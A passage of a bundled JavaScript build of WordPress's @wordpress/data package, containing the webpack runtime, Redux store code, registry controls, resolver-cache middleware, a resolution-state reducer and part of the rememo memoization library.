      if (key === null || _typeof(key) !== 'object') {
        return this._map.has(key);
      } // Test on the _presence_ of the pair, not its value, as even undefined
      // can be a valid member value for a key.


      return getValuePair(this, key) !== undefined;
    }
    /**
     * Removes the specified element.
     *
     * @param {*} key The key of the element to remove.
     *
     * @return {boolean} Returns true if an element existed and has been
     *                   removed, or false if the element does not exist.
     */

  }, {
    key: "delete",
    value: function _delete(key) {
      if (!this.has(key)) {
        return false;
      } // This naive implementation will leave orphaned child trees. A better
      // implementation should traverse and remove orphans.


      this.set(key, undefined);
      return true;
    }
    /**
     * Executes a provided function once per each key/value pair, in insertion
     * order.
     *
     * @param {Function} callback Function to execute for each element.
     * @param {*}        thisArg  Value to use as `this` when executing
     *                            `callback`.
     */

  }, {
    key: "forEach",
    value: function forEach(callback) {
      var _this = this;

      var thisArg = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this;

      this._map.forEach(function (value, key) {
        // Unwrap value from object-like value pair.
        if (key !== null && _typeof(key) === 'object') {
          value = value[1];
        }

        callback.call(thisArg, value, key, _this);
      });
    }
    /**
     * Removes all elements.
     */

  }, {
    key: "clear",
    value: function clear() {
      this._map = new Map();
      this._arrayTreeMap = new Map();
      this._objectTreeMap = new Map();
    }
  }, {
    key: "size",
    get: function get() {
      return this._map.size;
    }
  }]);

  return EquivalentKeyMap;
}();

module.exports = EquivalentKeyMap;


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  AsyncModeProvider: () => (/* reexport */ context_context_default),
  RegistryConsumer: () => (/* reexport */ RegistryConsumer),
  RegistryProvider: () => (/* reexport */ context_default),
  combineReducers: () => (/* binding */ build_module_combineReducers),
  controls: () => (/* reexport */ controls),
  createReduxStore: () => (/* reexport */ createReduxStore),
  createRegistry: () => (/* reexport */ createRegistry),
  createRegistryControl: () => (/* reexport */ createRegistryControl),
  createRegistrySelector: () => (/* reexport */ createRegistrySelector),
  createSelector: () => (/* reexport */ rememo),
  dispatch: () => (/* reexport */ dispatch_dispatch),
  plugins: () => (/* reexport */ plugins_namespaceObject),
  register: () => (/* binding */ register),
  registerGenericStore: () => (/* binding */ registerGenericStore),
  registerStore: () => (/* binding */ registerStore),
  resolveSelect: () => (/* binding */ build_module_resolveSelect),
  select: () => (/* reexport */ select_select),
  subscribe: () => (/* binding */ subscribe),
  suspendSelect: () => (/* binding */ suspendSelect),
  use: () => (/* binding */ use),
  useDispatch: () => (/* reexport */ use_dispatch_default),
  useRegistry: () => (/* reexport */ useRegistry),
  useSelect: () => (/* reexport */ useSelect),
  useSuspenseSelect: () => (/* reexport */ useSuspenseSelect),
  withDispatch: () => (/* reexport */ with_dispatch_default),
  withRegistry: () => (/* reexport */ with_registry_default),
  withSelect: () => (/* reexport */ with_select_default)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/data/build-module/redux-store/metadata/selectors.js
var selectors_namespaceObject = {};
__webpack_require__.r(selectors_namespaceObject);
__webpack_require__.d(selectors_namespaceObject, {
  countSelectorsByStatus: () => (countSelectorsByStatus),
  getCachedResolvers: () => (getCachedResolvers),
  getIsResolving: () => (getIsResolving),
  getResolutionError: () => (getResolutionError),
  getResolutionState: () => (getResolutionState),
  hasFinishedResolution: () => (hasFinishedResolution),
  hasResolutionFailed: () => (hasResolutionFailed),
  hasResolvingSelectors: () => (hasResolvingSelectors),
  hasStartedResolution: () => (hasStartedResolution),
  isResolving: () => (isResolving)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/data/build-module/redux-store/metadata/actions.js
var actions_namespaceObject = {};
__webpack_require__.r(actions_namespaceObject);
__webpack_require__.d(actions_namespaceObject, {
  failResolution: () => (failResolution),
  failResolutions: () => (failResolutions),
  finishResolution: () => (finishResolution),
  finishResolutions: () => (finishResolutions),
  invalidateResolution: () => (invalidateResolution),
  invalidateResolutionForStore: () => (invalidateResolutionForStore),
  invalidateResolutionForStoreSelector: () => (invalidateResolutionForStoreSelector),
  startResolution: () => (startResolution),
  startResolutions: () => (startResolutions)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/data/build-module/plugins/index.js
var plugins_namespaceObject = {};
__webpack_require__.r(plugins_namespaceObject);
__webpack_require__.d(plugins_namespaceObject, {
  persistence: () => (persistence_default)
});

;// external ["wp","deprecated"]
const external_wp_deprecated_namespaceObject = window["wp"]["deprecated"];
var external_wp_deprecated_default = /*#__PURE__*/__webpack_require__.n(external_wp_deprecated_namespaceObject);
;// ./node_modules/redux/dist/redux.mjs
// src/utils/formatProdErrorMessage.ts
function formatProdErrorMessage(code) {
  return `Minified Redux error #${code}; visit https://redux.js.org/Errors?code=${code} for the full message or use the non-minified dev environment for full errors. `;
}

// src/utils/symbol-observable.ts
var $$observable = /* @__PURE__ */ (() => typeof Symbol === "function" && Symbol.observable || "@@observable")();
var symbol_observable_default = $$observable;

// src/utils/actionTypes.ts
var randomString = () => Math.random().toString(36).substring(7).split("").join(".");
var ActionTypes = {
  INIT: `@@redux/INIT${/* @__PURE__ */ randomString()}`,
  REPLACE: `@@redux/REPLACE${/* @__PURE__ */ randomString()}`,
  PROBE_UNKNOWN_ACTION: () => `@@redux/PROBE_UNKNOWN_ACTION${randomString()}`
};
var actionTypes_default = ActionTypes;

// src/utils/isPlainObject.ts
function isPlainObject(obj) {
  if (typeof obj !== "object" || obj === null)
    return false;
  let proto = obj;
  while (Object.getPrototypeOf(proto) !== null) {
    proto = Object.getPrototypeOf(proto);
  }
  return Object.getPrototypeOf(obj) === proto || Object.getPrototypeOf(obj) === null;
}

// src/utils/kindOf.ts
function miniKindOf(val) {
  if (val === void 0)
    return "undefined";
  if (val === null)
    return "null";
  const type = typeof val;
  switch (type) {
    case "boolean":
    case "string":
    case "number":
    case "symbol":
    case "function": {
      return type;
    }
  }
  if (Array.isArray(val))
    return "array";
  if (isDate(val))
    return "date";
  if (isError(val))
    return "error";
  const constructorName = ctorName(val);
  switch (constructorName) {
    case "Symbol":
    case "Promise":
    case "WeakMap":
    case "WeakSet":
    case "Map":
    case "Set":
      return constructorName;
  }
  return Object.prototype.toString.call(val).slice(8, -1).toLowerCase().replace(/\s/g, "");
}
function ctorName(val) {
  return typeof val.constructor === "function" ? val.constructor.name : null;
}
function isError(val) {
  return val instanceof Error || typeof val.message === "string" && val.constructor && typeof val.constructor.stackTraceLimit === "number";
}
function isDate(val) {
  if (val instanceof Date)
    return true;
  return typeof val.toDateString === "function" && typeof val.getDate === "function" && typeof val.setDate === "function";
}
function kindOf(val) {
  let typeOfVal = typeof val;
  if (false) {}
  return typeOfVal;
}

// src/createStore.ts
function createStore(reducer, preloadedState, enhancer) {
  if (typeof reducer !== "function") {
    throw new Error( true ? formatProdErrorMessage(2) : 0);
  }
  if (typeof preloadedState === "function" && typeof enhancer === "function" || typeof enhancer === "function" && typeof arguments[3] === "function") {
    throw new Error( true ? formatProdErrorMessage(0) : 0);
  }
  if (typeof preloadedState === "function" && typeof enhancer === "undefined") {
    enhancer = preloadedState;
    preloadedState = void 0;
  }
  if (typeof enhancer !== "undefined") {
    if (typeof enhancer !== "function") {
      throw new Error( true ? formatProdErrorMessage(1) : 0);
    }
    return enhancer(createStore)(reducer, preloadedState);
  }
  let currentReducer = reducer;
  let currentState = preloadedState;
  let currentListeners = /* @__PURE__ */ new Map();
  let nextListeners = currentListeners;
  let listenerIdCounter = 0;
  let isDispatching = false;
  function ensureCanMutateNextListeners() {
    if (nextListeners === currentListeners) {
      nextListeners = /* @__PURE__ */ new Map();
      currentListeners.forEach((listener, key) => {
        nextListeners.set(key, listener);
      });
    }
  }
  function getState() {
    if (isDispatching) {
      throw new Error( true ? formatProdErrorMessage(3) : 0);
    }
    return currentState;
  }
  function subscribe(listener) {
    if (typeof listener !== "function") {
      throw new Error( true ? formatProdErrorMessage(4) : 0);
    }
    if (isDispatching) {
      throw new Error( true ? formatProdErrorMessage(5) : 0);
    }
    let isSubscribed = true;
    ensureCanMutateNextListeners();
    const listenerId = listenerIdCounter++;
    nextListeners.set(listenerId, listener);
    return function unsubscribe() {
      if (!isSubscribed) {
        return;
      }
      if (isDispatching) {
        throw new Error( true ? formatProdErrorMessage(6) : 0);
      }
      isSubscribed = false;
      ensureCanMutateNextListeners();
      nextListeners.delete(listenerId);
      currentListeners = null;
    };
  }
  function dispatch(action) {
    if (!isPlainObject(action)) {
      throw new Error( true ? formatProdErrorMessage(7) : 0);
    }
    if (typeof action.type === "undefined") {
      throw new Error( true ? formatProdErrorMessage(8) : 0);
    }
    if (typeof action.type !== "string") {
      throw new Error( true ? formatProdErrorMessage(17) : 0);
    }
    if (isDispatching) {
      throw new Error( true ? formatProdErrorMessage(9) : 0);
    }
    try {
      isDispatching = true;
      currentState = currentReducer(currentState, action);
    } finally {
      isDispatching = false;
    }
    const listeners = currentListeners = nextListeners;
    listeners.forEach((listener) => {
      listener();
    });
    return action;
  }
  function replaceReducer(nextReducer) {
    if (typeof nextReducer !== "function") {
      throw new Error( true ? formatProdErrorMessage(10) : 0);
    }
    currentReducer = nextReducer;
    dispatch({
      type: actionTypes_default.REPLACE
    });
  }
  function observable() {
    const outerSubscribe = subscribe;
    return {
      /**
       * The minimal observable subscription method.
       * @param observer Any object that can be used as an observer.
       * The observer object should have a `next` method.
       * @returns An object with an `unsubscribe` method that can
       * be used to unsubscribe the observable from the store, and prevent further
       * emission of values from the observable.
       */
      subscribe(observer) {
        if (typeof observer !== "object" || observer === null) {
          throw new Error( true ? formatProdErrorMessage(11) : 0);
        }
        function observeState() {
          const observerAsObserver = observer;
          if (observerAsObserver.next) {
            observerAsObserver.next(getState());
          }
        }
        observeState();
        const unsubscribe = outerSubscribe(observeState);
        return {
          unsubscribe
        };
      },
      [symbol_observable_default]() {
        return this;
      }
    };
  }
  dispatch({
    type: actionTypes_default.INIT
  });
  const store = {
    dispatch,
    subscribe,
    getState,
    replaceReducer,
    [symbol_observable_default]: observable
  };
  return store;
}
function legacy_createStore(reducer, preloadedState, enhancer) {
  return createStore(reducer, preloadedState, enhancer);
}

// src/utils/warning.ts
function warning(message) {
  if (typeof console !== "undefined" && typeof console.error === "function") {
    console.error(message);
  }
  try {
    throw new Error(message);
  } catch (e) {
  }
}

// src/combineReducers.ts
function getUnexpectedStateShapeWarningMessage(inputState, reducers, action, unexpectedKeyCache) {
  const reducerKeys = Object.keys(reducers);
  const argumentName = action && action.type === actionTypes_default.INIT ? "preloadedState argument passed to createStore" : "previous state received by the reducer";
  if (reducerKeys.length === 0) {
    return "Store does not have a valid reducer. Make sure the argument passed to combineReducers is an object whose values are reducers.";
  }
  if (!isPlainObject(inputState)) {
    return `The ${argumentName} has unexpected type of "${kindOf(inputState)}". Expected argument to be an object with the following keys: "${reducerKeys.join('", "')}"`;
  }
  const unexpectedKeys = Object.keys(inputState).filter((key) => !reducers.hasOwnProperty(key) && !unexpectedKeyCache[key]);
  unexpectedKeys.forEach((key) => {
    unexpectedKeyCache[key] = true;
  });
  if (action && action.type === actionTypes_default.REPLACE)
    return;
  if (unexpectedKeys.length > 0) {
    return `Unexpected ${unexpectedKeys.length > 1 ? "keys" : "key"} "${unexpectedKeys.join('", "')}" found in ${argumentName}. Expected to find one of the known reducer keys instead: "${reducerKeys.join('", "')}". Unexpected keys will be ignored.`;
  }
}
function assertReducerShape(reducers) {
  Object.keys(reducers).forEach((key) => {
    const reducer = reducers[key];
    const initialState = reducer(void 0, {
      type: actionTypes_default.INIT
    });
    if (typeof initialState === "undefined") {
      throw new Error( true ? formatProdErrorMessage(12) : 0);
    }
    if (typeof reducer(void 0, {
      type: actionTypes_default.PROBE_UNKNOWN_ACTION()
    }) === "undefined") {
      throw new Error( true ? formatProdErrorMessage(13) : 0);
    }
  });
}
function combineReducers(reducers) {
  const reducerKeys = Object.keys(reducers);
  const finalReducers = {};
  for (let i = 0; i < reducerKeys.length; i++) {
    const key = reducerKeys[i];
    if (false) {}
    if (typeof reducers[key] === "function") {
      finalReducers[key] = reducers[key];
    }
  }
  const finalReducerKeys = Object.keys(finalReducers);
  let unexpectedKeyCache;
  if (false) {}
  let shapeAssertionError;
  try {
    assertReducerShape(finalReducers);
  } catch (e) {
    shapeAssertionError = e;
  }
  return function combination(state = {}, action) {
    if (shapeAssertionError) {
      throw shapeAssertionError;
    }
    if (false) {}
    let hasChanged = false;
    const nextState = {};
    for (let i = 0; i < finalReducerKeys.length; i++) {
      const key = finalReducerKeys[i];
      const reducer = finalReducers[key];
      const previousStateForKey = state[key];
      const nextStateForKey = reducer(previousStateForKey, action);
      if (typeof nextStateForKey === "undefined") {
        const actionType = action && action.type;
        throw new Error( true ? formatProdErrorMessage(14) : 0);
      }
      nextState[key] = nextStateForKey;
      hasChanged = hasChanged || nextStateForKey !== previousStateForKey;
    }
    hasChanged = hasChanged || finalReducerKeys.length !== Object.keys(state).length;
    return hasChanged ? nextState : state;
  };
}

// src/bindActionCreators.ts
function bindActionCreator(actionCreator, dispatch) {
  return function(...args) {
    return dispatch(actionCreator.apply(this, args));
  };
}
function bindActionCreators(actionCreators, dispatch) {
  if (typeof actionCreators === "function") {
    return bindActionCreator(actionCreators, dispatch);
  }
  if (typeof actionCreators !== "object" || actionCreators === null) {
    throw new Error( true ? formatProdErrorMessage(16) : 0);
  }
  const boundActionCreators = {};
  for (const key in actionCreators) {
    const actionCreator = actionCreators[key];
    if (typeof actionCreator === "function") {
      boundActionCreators[key] = bindActionCreator(actionCreator, dispatch);
    }
  }
  return boundActionCreators;
}

// src/compose.ts
function compose(...funcs) {
  if (funcs.length === 0) {
    return (arg) => arg;
  }
  if (funcs.length === 1) {
    return funcs[0];
  }
  return funcs.reduce((a, b) => (...args) => a(b(...args)));
}

// src/applyMiddleware.ts
function applyMiddleware(...middlewares) {
  return (createStore2) => (reducer, preloadedState) => {
    const store = createStore2(reducer, preloadedState);
    let dispatch = () => {
      throw new Error( true ? formatProdErrorMessage(15) : 0);
    };
    const middlewareAPI = {
      getState: store.getState,
      dispatch: (action, ...args) => dispatch(action, ...args)
    };
    const chain = middlewares.map((middleware) => middleware(middlewareAPI));
    dispatch = compose(...chain)(store.dispatch);
    return {
      ...store,
      dispatch
    };
  };
}

// src/utils/isAction.ts
function isAction(action) {
  return isPlainObject(action) && "type" in action && typeof action.type === "string";
}

//# sourceMappingURL=redux.mjs.map
// EXTERNAL MODULE: ./node_modules/equivalent-key-map/equivalent-key-map.js
var equivalent_key_map = __webpack_require__(3249);
var equivalent_key_map_default = /*#__PURE__*/__webpack_require__.n(equivalent_key_map);
;// external ["wp","reduxRoutine"]
const external_wp_reduxRoutine_namespaceObject = window["wp"]["reduxRoutine"];
var external_wp_reduxRoutine_default = /*#__PURE__*/__webpack_require__.n(external_wp_reduxRoutine_namespaceObject);
;// external ["wp","compose"]
const external_wp_compose_namespaceObject = window["wp"]["compose"];
;// ./node_modules/@wordpress/data/build-module/redux-store/combine-reducers.js
function combine_reducers_combineReducers(reducers) {
  const keys = Object.keys(reducers);
  return function combinedReducer(state = {}, action) {
    const nextState = {};
    let hasChanged = false;
    for (const key of keys) {
      const reducer = reducers[key];
      const prevStateForKey = state[key];
      const nextStateForKey = reducer(prevStateForKey, action);
      nextState[key] = nextStateForKey;
      hasChanged = hasChanged || nextStateForKey !== prevStateForKey;
    }
    return hasChanged ? nextState : state;
  };
}


;// ./node_modules/@wordpress/data/build-module/factory.js
function createRegistrySelector(registrySelector) {
  const selectorsByRegistry = /* @__PURE__ */ new WeakMap();
  const wrappedSelector = (...args) => {
    let selector = selectorsByRegistry.get(wrappedSelector.registry);
    if (!selector) {
      selector = registrySelector(wrappedSelector.registry.select);
      selectorsByRegistry.set(wrappedSelector.registry, selector);
    }
    return selector(...args);
  };
  wrappedSelector.isRegistrySelector = true;
  return wrappedSelector;
}
function createRegistryControl(registryControl) {
  registryControl.isRegistryControl = true;
  return registryControl;
}


;// ./node_modules/@wordpress/data/build-module/controls.js

const SELECT = "@@data/SELECT";
const RESOLVE_SELECT = "@@data/RESOLVE_SELECT";
const DISPATCH = "@@data/DISPATCH";
function isObject(object) {
  return object !== null && typeof object === "object";
}
function controls_select(storeNameOrDescriptor, selectorName, ...args) {
  return {
    type: SELECT,
    storeKey: isObject(storeNameOrDescriptor) ? storeNameOrDescriptor.name : storeNameOrDescriptor,
    selectorName,
    args
  };
}
function resolveSelect(storeNameOrDescriptor, selectorName, ...args) {
  return {
    type: RESOLVE_SELECT,
    storeKey: isObject(storeNameOrDescriptor) ? storeNameOrDescriptor.name : storeNameOrDescriptor,
    selectorName,
    args
  };
}
function dispatch(storeNameOrDescriptor, actionName, ...args) {
  return {
    type: DISPATCH,
    storeKey: isObject(storeNameOrDescriptor) ? storeNameOrDescriptor.name : storeNameOrDescriptor,
    actionName,
    args
  };
}
const controls = { select: controls_select, resolveSelect, dispatch };
const builtinControls = {
  [SELECT]: createRegistryControl(
    (registry) => ({ storeKey, selectorName, args }) => registry.select(storeKey)[selectorName](...args)
  ),
  [RESOLVE_SELECT]: createRegistryControl(
    (registry) => ({ storeKey, selectorName, args }) => {
      const method = registry.select(storeKey)[selectorName].hasResolver ? "resolveSelect" : "select";
      return registry[method](storeKey)[selectorName](
        ...args
      );
    }
  ),
  [DISPATCH]: createRegistryControl(
    (registry) => ({ storeKey, actionName, args }) => registry.dispatch(storeKey)[actionName](...args)
  )
};


;// external ["wp","privateApis"]
const external_wp_privateApis_namespaceObject = window["wp"]["privateApis"];
;// ./node_modules/@wordpress/data/build-module/lock-unlock.js

const { lock, unlock } = (0,external_wp_privateApis_namespaceObject.__dangerousOptInToUnstableAPIsOnlyForCoreModules)(
  "I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.",
  "@wordpress/data"
);


;// ./node_modules/is-promise/index.mjs
function isPromise(obj) {
  return !!obj && (typeof obj === 'object' || typeof obj === 'function') && typeof obj.then === 'function';
}

;// ./node_modules/@wordpress/data/build-module/promise-middleware.js

const promiseMiddleware = () => (next) => (action) => {
  if (isPromise(action)) {
    return action.then((resolvedAction) => {
      if (resolvedAction) {
        return next(resolvedAction);
      }
    });
  }
  return next(action);
};
var promise_middleware_default = promiseMiddleware;


;// ./node_modules/@wordpress/data/build-module/resolvers-cache-middleware.js
const createResolversCacheMiddleware = (registry, storeName) => () => (next) => (action) => {
  const resolvers = registry.select(storeName).getCachedResolvers();
  const resolverEntries = Object.entries(resolvers);
  resolverEntries.forEach(([selectorName, resolversByArgs]) => {
    const resolver = registry.stores[storeName]?.resolvers?.[selectorName];
    if (!resolver || !resolver.shouldInvalidate) {
      return;
    }
    resolversByArgs.forEach((value, args) => {
      if (value === void 0) {
        return;
      }
      if (value.status !== "finished" && value.status !== "error") {
        return;
      }
      if (!resolver.shouldInvalidate(action, ...args)) {
        return;
      }
      registry.dispatch(storeName).invalidateResolution(selectorName, args);
    });
  });
  return next(action);
};
var resolvers_cache_middleware_default = createResolversCacheMiddleware;


;// ./node_modules/@wordpress/data/build-module/redux-store/thunk-middleware.js
function createThunkMiddleware(args) {
  return () => (next) => (action) => {
    if (typeof action === "function") {
      return action(args);
    }
    return next(action);
  };
}


;// ./node_modules/@wordpress/data/build-module/redux-store/metadata/utils.js
const onSubKey = (actionProperty) => (reducer) => (state = {}, action) => {
  const key = action[actionProperty];
  if (key === void 0) {
    return state;
  }
  const nextKeyState = reducer(state[key], action);
  if (nextKeyState === state[key]) {
    return state;
  }
  return {
    ...state,
    [key]: nextKeyState
  };
};
function selectorArgsToStateKey(args) {
  if (args === void 0 || args === null) {
    return [];
  }
  const len = args.length;
  let idx = len;
  while (idx > 0 && args[idx - 1] === void 0) {
    idx--;
  }
  return idx === len ? args : args.slice(0, idx);
}


;// ./node_modules/@wordpress/data/build-module/redux-store/metadata/reducer.js


const subKeysIsResolved = onSubKey("selectorName")((state = new (equivalent_key_map_default())(), action) => {
  switch (action.type) {
    case "START_RESOLUTION": {
      const nextState = new (equivalent_key_map_default())(state);
      nextState.set(selectorArgsToStateKey(action.args), {
        status: "resolving"
      });
      return nextState;
    }
    case "FINISH_RESOLUTION": {
      const nextState = new (equivalent_key_map_default())(state);
      nextState.set(selectorArgsToStateKey(action.args), {
        status: "finished"
      });
      return nextState;
    }
    case "FAIL_RESOLUTION": {
      const nextState = new (equivalent_key_map_default())(state);
      nextState.set(selectorArgsToStateKey(action.args), {
        status: "error",
        error: action.error
      });
      return nextState;
    }
    case "START_RESOLUTIONS": {
      const nextState = new (equivalent_key_map_default())(state);
      for (const resolutionArgs of action.args) {
        nextState.set(selectorArgsToStateKey(resolutionArgs), {
          status: "resolving"
        });
      }
      return nextState;
    }
    case "FINISH_RESOLUTIONS": {
      const nextState = new (equivalent_key_map_default())(state);
      for (const resolutionArgs of action.args) {
        nextState.set(selectorArgsToStateKey(resolutionArgs), {
          status: "finished"
        });
      }
      return nextState;
    }
    case "FAIL_RESOLUTIONS": {
      const nextState = new (equivalent_key_map_default())(state);
      action.args.forEach((resolutionArgs, idx) => {
        const resolutionState = {
          status: "error",
          error: void 0
        };
        const error = action.errors[idx];
        if (error) {
          resolutionState.error = error;
        }
        nextState.set(
          selectorArgsToStateKey(resolutionArgs),
          resolutionState
        );
      });
      return nextState;
    }
    case "INVALIDATE_RESOLUTION": {
      const nextState = new (equivalent_key_map_default())(state);
      nextState.delete(selectorArgsToStateKey(action.args));
      return nextState;
    }
  }
  return state;
});
const isResolved = (state = {}, action) => {
  switch (action.type) {
    case "INVALIDATE_RESOLUTION_FOR_STORE":
      return {};
    case "INVALIDATE_RESOLUTION_FOR_STORE_SELECTOR": {
      if (action.selectorName in state) {
        const {
          [action.selectorName]: removedSelector,
          ...restState
        } = state;
        return restState;
      }
      return state;
    }
    case "START_RESOLUTION":
    case "FINISH_RESOLUTION":
    case "FAIL_RESOLUTION":
    case "START_RESOLUTIONS":
    case "FINISH_RESOLUTIONS":
    case "FAIL_RESOLUTIONS":
    case "INVALIDATE_RESOLUTION":
      return subKeysIsResolved(state, action);
  }
  return state;
};
var reducer_default = isResolved;


;// ./node_modules/rememo/rememo.js


/** @typedef {(...args: any[]) => *[]} GetDependants */

/** @typedef {() => void} Clear */

/**
 * @typedef {{
 *   getDependants: GetDependants,
 *   clear: Clear
 * }} EnhancedSelector
 */

/**
 * Internal cache entry.
 *
 * @typedef CacheNode
 *
 * @property {?CacheNode|undefined} [prev] Previous node.
 * @property {?CacheNode|undefined} [next] Next node.
 * @property {*[]} args Function arguments for cache entry.
 * @property {*} val Function result.
 */

/**
 * @typedef Cache
 *
 * @property {Clear} clear Function to clear cache.
 * @property {boolean} [isUniqueByDependants] Whether dependants are valid in
 * considering cache uniqueness. A cache is unique if dependents are all arrays
 * or objects.
 * @property {CacheNode?} [head] Cache head.
 * @property {*[]} [lastDependants] Dependants from previous invocation.
 */

/**
 * Arbitrary value used as key for referencing cache object in WeakMap tree.
 *
 * @type {{}}
 */
var LEAF_KEY = {};

/**
 * Returns the first argument as the sole entry in an array.
 *
 * @template T
 *
 * @param {T} value Value to return.
 *
 * @return {[T]} Value returned as entry in array.
 */
function arrayOf(value) {
	return [value];
}

/**
 * Returns true if the value passed is object-like, or false otherwise. A value
 * is object-like if it can support property assignment, e.g. object or array.
 *
 * @param {*} value Value to test.
 *
 * @return {boolean} Whether value is object-like.
 */
function isObjectLike(value) {
	return !!value && 'object' === typeof value;
}

/**
 * Creates and returns a new cache object.
 *
 * @return {Cache} Cache object.
 */
function createCache() {
	/** @type {Cache} */
	var cache = {
		clear: function () {
			cache.head = null;
		},
	};

	return cache;
}

/**
 * Returns true if entries within the two arrays are strictly equal by
 * reference from a starting index.
 *
 * @param {*[]} a First array.
 * @param {*[]} b Second array.
 * @param {number} fromIndex Index from which to start comparison.
 *
 * @return {boolean} Whether arrays are shallowly equal.
 */
function isShallowEqual(a, b, fromIndex) {
	var i;

	if (a.length !== b.length) {
		return false;
	}

	for (i = fromIndex; i < a.length; i++) {
		if (a[i] !== b[i]) {
			return false;
		}
	}

	return true;
}

/**
 * Returns a memoized selector function. The getDependants function argument is
 * called before the memoized selector and is expected to return an immutable
 * reference or array of references on which the selector depends for computing
 * its own return value. The memoize cache is preserved only as long as those
 * dependant references remain the same. If getDependants returns a different
 * reference(s), the cache is cleared and the selector value regenerated.
 *
 * @template {(...args: *[]) => *} S
 *
 * @param {S} selector Selector function.
 * @param {GetDependants=} getDependants Dependant getter returning an array of
 * references used in cache bust consideration.
 */
/* harmony default export */ function rememo(selector, getDependants) {
	/** @type {WeakMap<*,*>} */
	var rootCache;

	/** @type {GetDependants} */
	var normalizedGetDependants = getDependants ? getDependants : arrayOf;

	/**
	 * Returns the cache for a given dependants array. When possible, a WeakMap
	 * will be used to create a unique cache for each set of dependants. This
	 * is feasible due to the nature of WeakMap in allowing garbage collection
	 * to occur on entries where the key object is no longer referenced. Since
	 * WeakMap requires the key to be an object, this is only possible when the
	 * dependant is object-like. The root cache is created as a hierarchy where
	 * each top-level key is the first entry in a dependants set, the value a
	 * WeakMap where each key is the next dependant, and so on. This continues
	 * so long as the dependants are object-like. If no dependants are object-
	 * like, then the cache is shared across all invocations.
	 *
	 * @see isObjectLike
	 *
	 * @param {*[]} dependants Selector dependants.
	 *
	 * @return {Cache} Cache object.
	 */
	function getCache(dependants) {
		var caches = rootCache,
			isUniqueByDependants = true,
			i,
			dependant,
			map,
			cache;

		for (i = 0; i < dependants.length; i++) {
			dependant = dependants[i];

			// Can only compose WeakMap from object-like key.
			if (!isObjectLike(dependant)) {
				isUniqueByDependants = false;
				break;
			}

			// Does current segment of cache already have a WeakMap?
			if (caches.has(dependant)) {
				// Traverse into nested WeakMap.
				caches = caches.get(dependant);
			} else {
				// Create, set, and traverse into a new one.
				map = new WeakMap();
				caches.set(dependant, map);
				caches = map;
			}
		}

		// We use an arbitrary (but consistent) object as key for the last item
		// in the WeakMap to serve as our running cache.
		if (!caches.has(LEAF_KEY)) {
			cache = createCache();
			cache.isUniqueByDependants = isUniqueByDependants;
			caches.set(LEAF_KEY, cache);
		}

		return caches.get(LEAF_KEY);
	}

	/**
	 * Resets root memoization cache.
	 */
	function clear() {
		rootCache = new WeakMap();
	}

	/* eslint-disable jsdoc/check-param-names */
	/**
	 * The augmented selector call, considering first whether dependants have
	 * changed before passing it to underlying memoize function.
	 *
	 * @param {*}    source    Source object for derivation.
	 * @param {...*} extraArgs Additional arguments to pass to selector.
	 *
	 * @return {*} Selector result.
	 */
	/* eslint-enable jsdoc/check-param-names */
	function callSelector(/* source, ...extraArgs */) {
		var len = arguments.length,
			cache,
			node,
			i,
			args,
			dependants;

		// Create copy of arguments (avoid leaking deoptimization).
		args = new Array(len);
		for (i = 0; i < len; i++) {
			args[i] = arguments[i];
		}

		dependants = normalizedGetDependants.apply(null, args);
		cache = getCache(dependants);

		// If not guaranteed uniqueness by dependants (primitive type), shallow
		// compare against last dependants and, if references have changed,
		// destroy cache to recalculate result.
		if (!cache.isUniqueByDependants) {
			if (
				cache.lastDependants &&
				!isShallowEqual(dependants, cache.lastDependants, 0)
			) {
				cache.clear();
			}

			cache.lastDependants = dependants;
		}

		node = cache.head;
		while (node) {
			// Check whether node arguments match arguments
			if (!isShallowEqual(node.args, args, 1)) {
				node = node.next;
				continue;
			}

			// At this point we can assume we've found a match

			// Surface matched node to head if not already
			if (node !== cache.head) {
				// Adjust siblings to point to each other.
				/** @type {CacheNode} */ (node.prev).next = node.next;
				if (node.next) {
					node.next.prev = node.prev;
				}

